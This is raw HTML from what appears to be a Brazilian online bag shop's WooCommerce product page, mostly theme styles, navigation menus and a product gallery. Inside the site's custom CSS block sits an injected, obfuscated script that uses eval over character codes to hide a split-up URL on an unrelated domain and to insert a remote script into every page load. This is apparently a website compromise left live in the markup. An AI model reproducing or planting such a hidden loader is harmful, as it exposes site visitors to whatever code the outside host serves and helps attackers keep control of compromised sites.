<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.molebags.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.molebags.com.br/wp-json/wp/v2/product/9389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.molebags.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://www.molebags.com.br/?p=9389' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.vc_column-inner.vc_custom_1681326340905 {
	background-position: top !important;
}

div.vc_column-inner.vc_custom_1681483648410 {
	background-position: top !important;
}


.wd-hover-icons .wrapp-buttons {
    left: 10px;
    text-align: left;
}



.product-label.out-of-stock {
    background-color: #c6bfb3 !important;
}

.labels-rounded .out-of-stock {
    max-width: 100px;
    font-size: 8px;
}

.labels-rounded .product-label {
    min-height: 30px;
}

h2,h3, .title {
  letter-spacing: 5px;
  color: #585858;
}
.wd-sticky-social.buttons-loaded {
  display: none;
}
.footer-container {
  background-color: #dcdcdc;
}
.mc4wp-form input[type="submit"] {
  background-color: #a9a9a9;
}
.payment_methods .payment_box {
  font-size: 14px;
}
.payment_method_pagarme-credit-card input, .payment_method_pagarme-credit-card select {
  font-size: 14px !important;
}
.product-grid-item a {
  letter-spacing: 4px;
}
.copyrights-wrapper {
  border-top: 1px solid rgba(119,119,119,0.2);
  color: white;
  background-color: #3e3e3e;
}
.min-footer img {
  width: 45px !important;
}
#wd-60b160be1038e {
  height: 60px;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top: 0px;
}
.widget_categories ul li, .widget_pages ul li, .widget_archive ul li, .widget_nav_menu ul li {
  font-size: 16px;
}
.main-footer input[type='email'] {
  background-color: white;
}
.mc4wp-form>div>p {
  margin-bottom: 14px !important;
  font-size: 14px;
}
.mc4wp-form input[type="submit"] {
  background-color: #3e3e3e;
}
.mc4wp-form input[type="submit"]:hover {
  background-color: #b6b7b8;
  color: black;
}
.widget_product_categories .product-categories li a {
  font-size: 16px;
}
.wd-sub-menu li a {
  font-size: 16px;
}
.member-details {
  margin: -50px;
  font-weight: bold;
  font-size: 20px;
}
.promo-banner .content-banner {
  position: absolute;
  width: 100%;
  bottom: 30px;
}
#calc_shipping_country_field, #calc_shipping_state_field, #calc_shipping_city_field {
  sdisplay: none !important;
}
.blocks .vc_column_container {
  height: 318px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks .vc_column-inner {
  background-size: cover !important;
  height: 318px;
}
.blocks-prods .vc_column_container {
  height: 420px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks-prods .vc_column-inner {
  background-size: cover !important;
  height: 420px;
}
@media screen and (max-width: 768px) {
  .big-header {
    display: none !important;
  }
  .small-header {
    display: block !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 769px) {
  .big-header {
    display: block !important;
  }
  .small-header {
    display: none !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 20px !important;
  }
}
.fswp_installments_price.loop {
    display: none;
}
.fswp_installments_price.single {
    margin-top: -15px;
}
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>

.wp-video {
    height: auto !important;
}

div.wd-popup.wd-promo-popup {
    max-width: 80vw;
}

.wp-video-shortcode video, video.wp-video-shortcode {
    max-height: 80vh !important;
}

.mejs-container {
    clear: both;
    max-width: 100%;
    height: 84vh !important;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim, .mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner {
    opacity: 1;
    transform: none;
    padding: 1px !important;
    margin: auto;
}
.wd-popup-inner a {
	color: white !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="728bc72a8d7fc7a1462000631ad3ecf4"/><meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '857569407985413', {}, {
    "agent": "woocommerce_0-10.3.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_142299-css" data-type="wd-style-header_142299">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	background-color: rgba(198, 191, 179, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='dashicons-css' href='https://www.molebags.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9389 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_142299 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li id="menu-item-8954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li id="menu-item-7888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li id="menu-item-9950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.molebags.com.br/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar/Criar conta			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-tools-custom-icon wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
				<img width="51" height="53" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glasses-search.svg" class="wd-custom-icon" alt="" decoding="async" />			</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-tools-custom-icon cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-lk1i5hja23t8c34d7cl7">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 138px;" />	</a>
					<a href="https://www.molebags.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9389" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9389 status-publish first outofstock product_cat-porta-oculos product_tag-porta-oculos has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg"><img width="1200" height="1200" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-1200x1200.jpg" class="wp-post-image wp-post-image" alt="" title="IMG_0778" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para Zoom</span></a></div>
					</div>
			</div>

					<div class="col-12">
